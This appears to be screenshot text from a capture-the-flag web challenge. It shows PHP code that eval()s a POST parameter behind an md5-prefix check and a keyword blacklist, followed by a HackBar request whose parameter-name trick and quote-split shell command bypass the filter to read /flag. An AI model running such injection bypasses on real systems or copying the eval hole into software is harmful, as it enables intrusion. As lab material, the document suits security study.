 <?php
highlight_file(__FILE__);
if(isset($_POST['password'])&&isset($_POST['e_v.a.l'])){
$password=md5($_POST['password']);
$code=$_POST['e_v.a.l'];
if(substr($password,0,6)==="c4d038"){
if(!preg_match("/flag|system|pass|cat|ls/i",$code)){
eval($code);
}
}
} /flag is /flag
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://eb5310e7-80d8-468a-a3c4-05fbef857faf.node4.buuoj.cn:81/
enctype
Use POST method
application/x-www-form-urlencoded
Body
password=114514&e[v.a.l=echo(`type /fla''g`);